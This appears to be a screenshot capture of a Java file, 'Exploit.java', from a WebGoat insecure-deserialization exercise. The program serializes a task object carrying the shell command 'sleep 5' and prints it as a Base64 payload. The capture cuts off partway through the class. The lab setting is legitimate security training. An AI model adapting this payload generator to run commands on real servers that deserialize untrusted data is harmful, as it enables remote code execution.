 thiet@thiet-20521957-VirtualBox: ~/Desktop/WebGoat/src/...
import org.dummy.insecure.framework.*;
import java.io.*;
import java.util.*;
import java.time.LocalDateTime;
public class Exploit {
    public static void main(String[] args) throws Exception {
        VulnerableTaskHolder vulTask = new VulnerableTaskHolder("sleep for 5 se
conds", "sleep 5");
        ByteArrayOutputStream byteStream = new ByteArrayOutputStream();
        ObjectOutputStream objStream = new ObjectOutputStream(byteStream);
        objStream.writeObject(vulTask);
        objStream.flush();
        byte[] exploit = byteStream.toByteArray();
        System.out.println(Base64.getEncoder().encodeToString(exploit));
    }
}
class VulnerableTaskHolder implements Serializable {
        private static final long serialVersionUID = 2;
        private String taskName;
        private String taskAction;
        private LocalDateTime requestedExecutionTime;
        public VulnerableTaskHolder(String taskName, String taskAction) {
                super();
"Exploit.java" 40L, 1453B 20,54 Top